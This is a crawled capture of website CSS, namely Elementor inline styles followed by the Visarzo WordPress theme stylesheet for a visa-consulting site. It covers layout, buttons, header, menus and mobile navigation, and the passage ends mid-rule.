0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3301 .elementor-element.elementor-element-4fa1f0a > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 4px 0px 3px;}.elementor-3301 .elementor-element.elementor-element-41d816c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3301 .elementor-element.elementor-element-2dfd1e8 > .elementor-widget-container{padding:0px 04px 0px 10px;}.elementor-3301 .elementor-element.elementor-element-0e779cc > .elementor-widget-container{margin:-11% 0% 6% 1%;}.elementor-bc-flex-widget .elementor-3301 .elementor-element.elementor-element-9761bef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3301 .elementor-element.elementor-element-9761bef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3301 .elementor-element.elementor-element-9761bef.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3301 .elementor-element.elementor-element-9761bef > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:4px;}.elementor-3301 .elementor-element.elementor-element-9761bef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3301 .elementor-element.elementor-element-d30360e{padding:2% 0% 3% 0%;}.elementor-3301 .elementor-element.elementor-element-0abb300 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://tajdid.co/wp-content/themes/visarzo/style.css?ver=1769529142
body_size: 18144
content:
/*!
Theme Name: Visarzo
Theme URI: https://visarzo.smartdemowp.com/visarzo-wp-intro/
Author: SmartDataSoft
Author URI: http://smartdatasoft.com
Description: Visarzo is a specialized design for Visa consulting, Immigration and we have crafted the design for this specific purpose. Visarzo comes with multiple home layouts and inner pages. The template content is a clean, minimal and stylish design, perfect for all sorts of architect and interior design studio websites.
Version: 2.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: visarzo
Tags:	abroad, coaching, consulting, courses, green card, IELTS, immigration, lawyer, overseas jobs, student visa, tourism, travel, visa, visa agent, visa service
*/

  
/* Css For Visarzo */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header/style-one/style-two
5. Main Slider/style-one/style-two
6. Intro Section
7. Welcome Section
9. Cta Section
8. Research Fields
10. Testimonial Section
11. Researches Section
12. Team Section
14. Video
15. Fact Counter
16. News Section
19. Clients Section
20. Main Footer 
21. Footer Bottom
22. Research Style Two
23. Innovative Solution
24. Discover Section
25. Testimonial Section
26. Chooseus Section
27. News Style Two
28. Page Title
29. Research Page Section
30. Research Details
31. Professor Page Section
32. Professor Details
33. About Section
34. Error Section
35. Blog Page Section
36. Blog Details
37. Blog Sidebar
38. Contact Section
39. Google Map


**********************************************/



/*** 

====================================================================
  Reset rifat
====================================================================

 ***/
* {
  margin:0px;
  padding:0px;
  border:none;
  outline:none;
}


/*** 

====================================================================
  Global Settings
====================================================================

 ***/


body {
  font-size:15px;
  color:#555555;
  line-height:28px;
  font-weight:400;
  background:#ffffff;
  font-family: 'Open Sans', sans-serif;
  background-size:cover;
  background-repeat:no-repeat;
  background-position:center top;
  -webkit-font-smoothing: antialiased;
}

  @media (min-width:1200px) {
  .container {
    max-width: 1170px;
    padding: 0px 15px;
  }
}

.container-fluid{
  padding: 0px;
}

.auto-container{
  position:static;
  max-width:1170px;
  padding:0px 15px;
  margin:0 auto;
}

.small-container{
  max-width:680px;
  margin:0 auto;
}

.boxed_wrapper{
  position: relative;
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
  min-width: 300px;
}


a{
  text-decoration:none;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

a:hover{
  text-decoration:none;
  outline:none;
}

input,button,select,textarea{
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  font-size: 15px;
  color: #555;
}

ul,li{
  list-style:none;
  padding:0px;
  margin:0px; 
}

input{
  transition: all 500ms ease;
}

button:focus,
input:focus,
textarea:focus{
  outline: none;
  box-shadow: none;
  transition: all 500ms ease;
}

p{
  position: relative;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 400;
  color: #555555;
  margin: 0px;
  transition: all 500ms ease;
}

h1,h2,h3,h4,h5,h6{
  position:relative;
  font-family: 'Cabin', sans-serif;
  font-weight: 400;
  color: #222222;
  margin: 0px;
  transition: all 500ms ease;
}

/* Preloader */

.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url(assets/images/icons/preloader.png);
}

.preloader-close{
  position: fixed;
  z-index: 999999;
  color: #fff;
  padding: 10px 20px;
  cursor: pointer;
  right: 0;
  bottom: 0;
  font-weight: 600;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.loader-wrap {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
}

.loader-wrap .layer-one {
  position: absolute;
  left: 0%;
  top: 0;
  width: 33.3333%;
  height: 100%;
  overflow: hidden;
}

.loader-wrap .layer-two {
  position: absolute;
  left: 33.3333%;
  top: 0;
  width: 33.3333%;
  height: 100%;
  overflow: hidden;
}

.loader-wrap .layer-three {
  position: absolute;
  left: 66.6666%;
  top: 0;
  width: 33.3333%;
  height: 100%;
  overflow: hidden;
}

.loader-wrap .layer .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #222;
}


.centred{
  text-align: center;
}

.pull-left{
  float: left;
}

.pull-right{
  float: right;
}


figure{
  margin: 0px;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
  transition-delay: .1s;
  transition-timing-function: ease-in-out;
  transition-duration: .7s;
  transition-property: all;
}

/** button **/

.theme-btn-one{
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  font-family: 'Cabin', sans-serif;
  font-weight: 600;
  color: #fff;
  text-align: center;
  border: 1px solid #fff;
  border-radius: 2px;
  padding: 11.5px 28px;
  z-index: 1;
}


.theme-btn-one i{
  position: relative;
  font-size: 16px;
}

.theme-btn-one:hover:after{
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.theme-btn-one:after{
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.theme-btn-one:hover:after {
  opacity: 1;
}

.theme-btn-two{
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  font-family: 'Cabin', sans-serif;
  font-weight: 600;
  color: #fff !important;
  text-align: center;
  border-radius: 2px;
  padding: 14.5px 36px;
  z-index: 1;
}

.theme-btn-two i{
  position: relative;
  margin-left: 10px;
  font-size: 16px;
}

.theme-btn-two:hover:after{
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.theme-btn-two:after{
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #162e40;
  border-radius: 2px;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.theme-btn-two:hover:after {
  opacity: 1;
}



.pagination{
  position: relative;
  display: block;
}

.pagination li{
  display: inline-block;
  margin: 0px 3px;
}

.pagination li a{
  position: relative;
  display: inline-block;
  font-size: 18px;
  font-family: 'Cabin', sans-serif;
  font-weight: 400;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid #e4e4e4;
  text-align: center;
  color: #555555;
  background: transparent;
  z-index: 1;
  transition: all 500ms ease;
}

.pagination li a:hover,
.pagination li a.active{
  color: #fff;
  background: #2d5883;
  border-color: #2d5883;
}

.sec-pad{
  padding: 120px 0px !important;
}

.sec-pad-2{
  padding: 110px 0px !important;
}

.scroll-top{
  width: 50px;
  height: 50px;
  line-height: 50px;
  position: fixed;
  bottom: 105%;
  right: 15px;
  font-size: 24px;
  z-index: 99;
  color: #ffffff;
  border-radius: 50%;
  text-align: center;
  cursor: pointer;
  z-index: 1;
  transition: 1s ease;
}

.scroll-top:hover{
  background: #0c2136 !important;
}

.scroll-top.open {
  bottom: 50px;
}

.sec-title{
  position: relative;
  display: block;
  margin-bottom: 27px;
  padding-bottom: 24px;
}

.sec-title.centred{
  text-align: center;
  padding-bottom: 34px;
}

.sec-title:before{
  position: absolute;
  content: '';
  width: 40px;
  height: 3px;
  left: 0px;
  bottom: 0px;
}

.sec-title.centred:before{
  left: 50%;
  transform: translateX(-50%);
  margin-left: -8px;
}

.sec-title .dotted-box .dotted{
  position: absolute;
  left: 43px;
  width: 3px;
  height: 3px;
  bottom: 0px;
}

.sec-title .dotted-box .dotted:nth-child(2) {
  left: 49px;
}

.sec-title .dotted-box .dotted:last-child {
  left: 55px;
}

.sec-title.centred .dotted-box .dotted{
  left: 50%;
  margin-left: 15px;
}

.sec-title.centred .dotted-box .dotted:nth-child(2) {
  left: 50%;
  margin-left: 21px;
}

.sec-title.centred .dotted-box .dotted:last-child {
  left: 50%;
  margin-left: 27px;
}

.sec-title p{
  position: relative;
  display: block;
  font-size: 12px;
  line-height: 20px;
  color: #777777;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  margin-bottom: 10px;
}

.sec-title h2{
  position: relative;
  display: block;
  font-size: 48px;
  line-height: 57px;
  font-weight: 700;
}

.sec-title.light p,
.sec-title.light h2{
  color: #fff
}




/*** 

====================================================================
                        Home-Page-One
====================================================================

***/


/** main-header **/

.main-header{
  position:relative;
  left:0px;
  top:0px;
  z-index:999;
  width:100%;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.sticky-header{
  position:fixed;
  opacity:0;
  visibility:hidden;
  background: #162e40;
  left:0px;
  top:0px;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  width:100%;
  z-index:0;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.fixed-header .sticky-header{
  z-index:999;
  opacity:1;
  visibility:visible;
  -ms-animation-name: fadeInDown;
  -moz-animation-name: fadeInDown;
  -op-animation-name: fadeInDown;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -ms-animation-duration: 500ms;
  -moz-animation-duration: 500ms;
  -op-animation-duration: 500ms;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -ms-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -op-animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -ms-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -op-animation-iteration-count: 1;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/** header-top **/

.main-header .header-top{
  position: relative;
  display: block;
  background: #162e40;
  padding: 15.5px 100px;
}

.main-header .header-top .top-left ul li{
  position: relative;
  display: inline-block;
  color: #fff;
  margin-right: 40px;
}

.main-header .header-top .top-left ul li:last-child{
  margin-right: 0px;
}

.main-header .header-top .top-left ul li a{
  color: #fff;
}
.main-header .header-top .top-left ul li i{
  margin-right: 10px;
  font-size: 18px;
}

.main-header .header-top .top-left ul li:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 20px;
  top: 6px;
  right: -20px;
}

.main-header .header-top .top-left ul li:last-child:before{
  display: none;
}

.main-header .header-top .top-right .social-links li{
  position: relative;
  display: inline-block;
  margin-right: 25px;
}

.main-header .header-top .top-right .social-links li:last-child{
  margin-right: 0px;
}

.main-header .header-top .top-right .social-links li a{
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #fff;
}

/** header-upper **/

.main-header .header-upper{
  position: relative;
  display: block;
  width: 100%;
}

.main-header.style-one .header-upper .outer-container{
  position: absolute;
  left: 0px;
  top: 0px;
  right: 0px;
  width: 100%;
  padding-left: 100px;
  border-bottom: 1px solid rgba(255,255,255,0.2);
}

.main-header.style-one .header-upper .logo-box{
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 75px;
}

.main-header.style-one .header-upper .upper-left{
  position: relative;
  padding: 25px 0px;
}

.main-header.style-one .header-upper .upper-left .btn-box{
  position: relative;
  display: inline-block;
  float: left;
  padding: 1px 0px;
}

.main-header.style-one .header-upper .menu-right-content .support-box{
  position: relative;
  display: inline-block;
  float: left;
  padding: 21px 55px 25px 105px;
}

.main-header.style-one .header-upper .menu-right-content .support-box i{
  position: absolute;
  left: 35px;
  top: 25px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  text-align: center;
  font-size: 24px;
  color: #fff;
  background: rgba(255,255,255,0.2);
  border-radius: 50%;
}

.main-header.style-one .header-upper .menu-right-content .support-box p{
  color: #fff;
  font-weight: 400;
  margin-bottom: 0px;
}

.main-header.style-one .header-upper .menu-right-content .support-box h3{
  position: relative;
  display: block;
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: #fff;
  margin: 0px;
}

.main-header.style-one .header-upper .menu-right-content .support-box h3 a{
  display: inline-block;
  color: #fff;
}

.main-header.style-one .header-upper .menu-right-content .support-box h3 a:hover{
  text-decoration: underline;
}

.main-header.style-one .header-upper .menu-right-content{
  margin-left: 45px;
}

.main-header.style-one .header-upper .upper-left .btn-box a i{
  margin-left: 10px;
}



/** main-menu **/

.main-menu{
  float: left;
}

.main-menu .navbar-collapse{
  padding:0px;
  display:block !important;
}

.main-menu .navigation{
  margin:0px;
}

.main-menu .navigation > li{
  position:inherit;
  float:left;
  z-index:2;
  padding:38px 0px 36px 0px;
  margin: 0px 18px;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.main-menu .navigation > li:last-child{
  margin-right:0px !important;
}

.main-menu .navigation > li:first-child{
  margin-left: 0px !important;
}

.main-menu .navigation > li > a{
  position:relative;
  display:block;
  text-align:center;
  font-size:18px;
  line-height:30px;
  font-weight:400;
  opacity:1;
  font-family: 'Cabin', sans-serif;
  color:#fff;
  z-index:1;
  text-transform: uppercase;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-menu .navigation > li.dropdown > a:after{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  font-size: 15px;
  color: #9393a1;
  top: 0px;
  right: 0px;
  display: none;
  transition: all 500ms ease;
}

.main-menu .navigation > li > ul,
.main-menu .navigation > li > .megamenu{
  position:absolute;
  left: inherit;
  top:100%;
  width:275px;
  z-index:100;
  display:none;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0px;
  background-color: #fff;
  -moz-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-menu .navigation > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
}

.main-menu .navigation > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > a,
.main-menu .navigation > li > .megamenu li > a{
  position:relative;
  display:block;
  padding:14px 0px;
  line-height:24px;
  font-weight:400;
  font-family: 'Cabin', sans-serif;
  font-size:16px;
  text-transform:capitalize;
  color:#222;
  border-bottom: 1px solid #e3e3e3;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li:last-child > a,
.main-menu .navigation > li > .megamenu li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:20px;
  top:14px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:800;
  text-align:center;
  z-index:5;  
}

.main-menu .navigation > li > ul > li > ul{
  position:absolute;
  right:100%;
  top:-2px;
  width:230px;
  z-index:100;
  display:none;
  padding: 10px 0px;
  background-color: #fff;
  -moz-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li > a{
  position:relative;
  display:block;
  font-size: 16px;
  padding:14px 0px;
  line-height:24px;
  font-weight:400;
  font-family: 'Cabin', sans-serif;
  text-transform:capitalize;
  color:#222;
  border-bottom: 1px solid #e3e3e3;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:20px;
  top:12px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:900;
  z-index:5;  
}

.main-menu .navigation > li.dropdown:hover > ul,
.main-menu .navigation > li.dropdown:hover > .megamenu{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease; 
}

.main-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:-32px;
  top:66px;
  width:34px;
  height:30px;
  text-align:center;
  font-size:18px;
  line-height:26px;
  color:#3b3b3b;
  cursor:pointer;
  display: none;
  z-index:5;
  transition: all 500ms ease;
}


.main-menu .navigation > li > ul > li.menu-item-has-children > a:after,
.main-menu .navigation > li > ul > li > ul > li.menu-item-has-children > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:20px;
  top:12px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:900;
  z-index:5;  
}

.main-menu .navigation > li.menu-item-has-children:hover > ul,
.main-menu .navigation > li.menu-item-has-children:hover > .megamenu{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation li > ul > li.menu-item-has-children:hover > ul{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease; 
}

.main-menu .navigation li.menu-item-has-children .dropdown-btn{
  position:absolute;
  right:-32px;
  top:66px;
  width:34px;
  height:30px;
  text-align:center;
  font-size:18px;
  line-height:26px;
  color:#3b3b3b;
  cursor:pointer;
  display: none;
  z-index:5;
  transition: all 500ms ease;
}


.menu-area .mobile-nav-toggler {
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color: #3786ff;
  display: none;
}

.menu-area .mobile-nav-toggler .icon-bar{
  position: relative;
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background-color: #3b3b3b;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.menu-area .mobile-nav-toggler .icon-bar:last-child{
  margin-bottom: 0px;
}

/** megamenu-style **/

.main-menu .navigation > li.dropdown > .megamenu{
  position: absolute;
  width: 100%;
  padding: 30px 50px;
  left: 0px;
}

.main-menu .navigation li.dropdown .megamenu li h4{
  font-weight: 500;
  padding: 3px 0px;
}


/** mobile-menu **/

.nav-outer .mobile-nav-toggler{
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color:#3786ff;
  display: none;
}

.mobile-menu{
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  padding-right:30px;
  max-width:100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}

.mobile-menu .navbar-collapse{
  display:block !important; 
}

.mobile-menu .nav-logo{
  position:relative;
  padding:30px 25px;
  text-align:left;  
}

.mobile-menu-visible{
  overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
  opacity: 1;
  visibility: visible;
}

.mobile-menu .menu-backdrop{
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background:#000;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
  opacity: 0.70;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .menu-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: #202020;
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
  opacity: 1;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .close-btn{
  position: absolute;
  right: 25px;
  top: 10px;
  line-height: 30px;
  width: 24px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  cursor: pointer;
  z-index: 10;
  -webkit-transition:all 0.9s ease;
  -moz-transition:all 0.9s ease;
  -ms-transition:all 0.9s ease;
  -o-transition:all 0.9s ease;
  transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
  -webkit-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  transform:rotate(360deg);
}

.mobile-menu .close-btn:hover{
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}

.mobile-menu .navigation{
  position: relative;
  display: block;
  width: 100%;
  float: none;
}

.mobile-menu .navigation li{
  position: relative;
  display: block;
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation:last-child{
  border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:first-child{
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 25px;
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li ul li > a{
  font-size: 16px;
  margin-left: 20px;
  text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  height:0;
  border-left:5px solid #fff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li.current > a:before{
  height:100%;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:6px;
  top:6px;
  width:32px;
  height:32px;
  text-align:center;
  font-size:16px;
  line-height:32px;
  color:#ffffff;
  background:rgba(255,255,255,0.10);
  cursor:pointer;
  border-radius:2px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
  z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
  background:#fff; 
  color: #3b3b3b;
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);  
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn{
  position:absolute;
  right:6px;
  top:6px;
  width:32px;
  height:32px;
  text-align:center;
  font-size:16px;
  line-height:32px;
  color:#ffffff;
  background:rgba(255,255,255,0.10);
  cursor:pointer;
  border-radius:2px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
  z-index:5;
}

.mobile-menu .navigation li.menu-item-has-children .dropdown-btn.open{
  background:#fff; 
  color: #3b3b3b;
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);  
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul,
.mobile-menu .navigation > li.menu-item-has-children > .megamenu,
.mobile-menu .navigation > li.dropdown > .megamenu{
  display: none;
}

.mobile-menu .social-links{
  position:relative;
  padding:30px 25px;
  padding-top: 0;
}

.mobile-menu .social-links li{
  position:relative;
  display:inline-block;
  margin:0px 10px 10px;
}

.mobile-menu .social-links li a{
  position:relative;
  line-height:32px;
  font-size:16px;
  color:#ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

div#mCSB_1_container{
  top: 0px !important;
}

.mobile-menu .contact-info {
  position: relative;
